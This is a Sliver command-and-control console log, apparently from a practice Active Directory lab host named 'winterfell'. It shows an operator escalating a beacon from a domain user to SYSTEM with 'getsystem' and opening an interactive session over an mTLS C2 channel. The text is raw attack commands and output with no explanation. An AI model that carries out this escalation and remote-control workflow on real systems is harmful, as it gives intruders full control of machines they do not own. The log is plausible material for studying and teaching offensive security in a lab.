 sliver (DYNAMIC_CENSUS) > whoami
Logon ID: NORTH\robb.stark
[*] Current Token ID: NORTH\robb.stark
sliver (DYNAMIC_CENSUS) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Beacon e697d323 DYNAMIC_CENSUS - 192.168.56.11:60208 (winterfell) - windows/amd64 - Thu, 11 Apr 2024 20:56:50 CEST
sliver (DYNAMIC_CENSUS) > use e6
[*] Active beacon DYNAMIC_CENSUS (e697d323-72df-488e-aa7d-1c8e06c0e54a)
sliver (DYNAMIC_CENSUS) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon DYNAMIC_CENSUS (e0cdcc0c)
[*] Session e7879921 DYNAMIC_CENSUS - 192.168.56.11:60218 (winterfell) - windows/amd64 - Thu, 11 Apr 2024 20:58:00 CEST
sliver (DYNAMIC_CENSUS) > use e7
[*] Active session DYNAMIC_CENSUS (e7879921-51b6-4e13-bdd2-6b46fa8abaab)
sliver (DYNAMIC_CENSUS) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
sliver (DYNAMIC_CENSUS) > info
Session ID: e7879921-51b6-4e13-bdd2-6b46fa8abaab
Name: DYNAMIC_CENSUS
Hostname: winterfell
UUID: 556ba33a-5db7-46a4-adb2-6deefdc42745
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 8
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://192.168.56.1:443
Remote Address: 192.168.56.11:60218
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Thu Apr 11 20:58:00 CEST 2024 (1m9s ago)
Last Checkin: Thu Apr 11 20:59:07 CEST 2024 (2s ago)
sliver (DYNAMIC_CENSUS) >